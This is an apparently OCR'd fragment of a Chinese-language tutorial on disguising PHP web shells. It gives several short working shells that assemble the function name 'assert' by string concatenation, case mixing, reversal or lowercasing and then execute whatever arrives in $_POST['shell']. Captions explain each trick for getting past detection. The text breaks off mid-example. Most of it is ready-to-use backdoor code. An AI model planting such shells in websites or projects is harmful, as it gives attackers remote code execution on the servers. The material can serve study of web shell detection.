
$a="TR"."Es"."sA";  

$b=strtolower($a);  

$c=strrev($b);  

@$c($_POST['shell']);  

?>
使用字符串拼接、大小写混淆、字符串逆序组合而成
php变量简单变形2
<?php  

$a="AssERT";  

$b=strtolower($a);  

@$b($_POST['shell']);  

?>
使用大小写混淆配合字符串转小写函数strtolower组合而成
PHP可变变量
<?php

$bb="assert";

$a='bb';
